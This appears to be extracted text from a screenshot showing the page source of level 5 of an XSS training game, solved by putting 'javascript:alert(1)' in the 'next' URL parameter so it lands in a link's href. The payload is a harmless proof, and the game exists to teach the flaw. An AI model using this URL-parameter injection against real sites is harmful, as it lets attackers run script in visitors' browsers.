 ccoma
view-source:https://xss-g
view-source:https://xss-game.appspot.com/level5/frame/signup?next=javascript:alert(1);
1 <!doctype html>
2 <html>
3 <head>
4 <!-- Internal game scripts/styles, mostly boring stuff -->
5 <script src="/static/game-frame.js"></script>
6 <link rel="stylesheet" href="/static/game-frame-styles.css" />
7 </head>
8
9 <body id="level5">
10 <img src="/static/logos/level5.png" /><br><br>
11 <!-- We're ignoring the email, but the poor user will never know! -->
12 Enter email: <input id="reader-email" name="email" value="">
13
14 <br><br>
15 <a href="javascript:alert(1)">Next >></a>
16 </body>
17 </html>
18